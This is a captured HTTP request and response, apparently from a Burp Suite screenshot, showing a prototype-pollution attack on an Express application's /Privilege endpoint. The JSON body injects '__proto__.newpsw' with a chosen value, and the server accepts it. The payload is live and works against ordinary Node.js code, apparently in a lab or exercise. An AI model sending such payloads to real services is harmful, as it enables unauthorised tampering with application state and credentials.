 Request
Raw Params Headers Hex
1 POST /Privilege HTTP/1.1
2 Host: 172.18.152.85:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Geck
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=s%3AhnrA4546IToEgDgt_2gpYrtrzrY64huP.O3ocMpHDNl9k3k
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 69
12
13 {
"NewAttributeKey":"__proto__.newpsw",
"NewAttributeValue":"111222"
}
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
6 Date: Tue, 25 Aug 2020 06:59:43 GMT
7 Connection: close
8
9 OK